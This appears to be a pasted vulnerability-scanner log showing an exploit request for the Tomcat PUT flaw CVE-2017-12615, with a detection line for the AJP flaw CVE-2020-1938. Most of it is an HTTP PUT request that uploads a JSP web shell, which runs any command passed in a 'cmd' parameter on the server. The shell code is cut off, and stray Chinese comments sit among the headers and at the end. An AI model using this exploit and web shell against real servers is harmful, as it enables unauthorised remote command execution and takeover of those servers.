 [INF] [Tomcat-PUT-CVE-2017-12615] Dumped HTTP request for http://192.168.115.1:8080/poc.jsp/
[AJP-CVE-2020-1938:word-1] [tcp] [critical] 192.168.115.1:8009
PUT /poc.jsp/ HTTP/1.1
Host: 192.168.115.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2762.73 Safari/537.36
Connection: close
Transfer-Encoding: chunked
Accept: */*
进行Apache PUT文件上传测试
Accept-Language: en
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
23f
<%@ page import="java.util.*,java.io.*"%>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
Feng随心而安